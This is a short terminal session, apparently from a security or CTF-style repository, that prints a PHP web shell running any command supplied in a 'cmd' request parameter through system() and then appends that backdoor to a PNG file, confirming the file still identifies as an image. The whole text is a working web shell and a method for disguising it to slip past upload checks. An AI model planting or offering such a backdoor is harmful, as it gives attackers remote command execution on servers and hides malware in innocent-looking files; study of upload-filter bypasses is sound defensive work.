 mac@xxx-2 php-backdoor % cat simple-backdoor.php
<?php
if(isset($_REQUEST['cmd'])){
        echo "<getshell success>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "<getshell success>";
        phpinfo();
}
?>
mac@xxx-2 php-backdoor % ls
simple-backdoor.php     test.png
mac@xxx-2 php-backdoor % cat simple-backdoor.php >> test.png
mac@xxx-2 php-backdoor % file test.png
test.png: PNG image data, 16 x 16, 8-bit/color RGBA, non-interlaced